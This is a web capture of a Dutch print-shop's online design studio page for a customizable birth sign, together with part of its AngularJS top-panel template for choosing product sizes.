

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio.welovedeco.nl/product_design_customize.php?pid=141&tempid=3662&type=S&return_page=https%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F&ex_response_param=product_id%3D48282%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fgeboortebord-baby-laundry%2F
body_size: 56728
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>GEBOORTEBORD</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="GEBOORTEBORD" />
<meta name="language" content="EN"><meta name="url" content="https://studio.welovedeco.nl"><meta name="identifier-URL" content="https://studio.welovedeco.nl"><meta name="og:title" content="GEBOORTEBORD"/><meta name="og:url" content="https://studio.welovedeco.nl%2Fproduct_design_customize.php%3Fpid%3D141%26tempid%3D3662%26type%3DS%26return_page%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F%26ex_response_param%3Dproduct_id%3D48282%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fgeboortebord-baby-laundry%2F"/><meta name="og:site_name" content="Welovedeco"/><meta name="og:description" content="GEBOORTEBORD"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://studio.welovedeco.nl/product_design_customize.php?pid=141&tempid=3662&type=S&return_page=https://www.partydeco.nl/welovedeco_onprintshop/onPrintShop/productNotInCartRedirect/&ex_response_param=product_id=48282,redirect_url=https://www.partydeco.nl/geboortebord-baby-laundry/"/><meta property="twitter:title" content="GEBOORTEBORD"/><meta property="twitter:description" content="GEBOORTEBORD"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478"  rel="stylesheet" type="text/css" />
<link href="https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479"  rel="stylesheet" type="text/css" />
	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#bca68b;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://studio.welovedeco.nl/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://studio.welovedeco.nl/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://studio.welovedeco.nl/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://studio.welovedeco.nl/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://studio.welovedeco.nl/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1005";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://studio.welovedeco.nl/';
            loadConfiguration.parameters = {"pid":141,"pcid":null,"catname":"","tf":"12202512081152_141_15120","sizeId":"184","template_id":3662,"template_type":"S","user_id":0,"cart_position":null,"flag_admin":0,"templateType":"0","common_panel":"0","studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"141_19005","savePDFFileName":"","tempid":3662,"studio_mode":null,"type":"S","ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_small_logo595.png';
            loadConfiguration.loaderlogo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_logo47.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Laden',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'Oké',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner d-flex flex-column align-items-center">{loaderLogo}<div><img src="https://studio.welovedeco.nl/studio/Content/images/welovedeco-loader.gif" alt="Loading" height="30" width="100" >{loaderMessage}</div></div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]";
        </script>
            </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.</div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">GEBOORTEBORD</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_script.js?1702284739"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_2.js?1724824143"></script>
<script src="https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/topPanel.html?1005
body_size: 3474
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
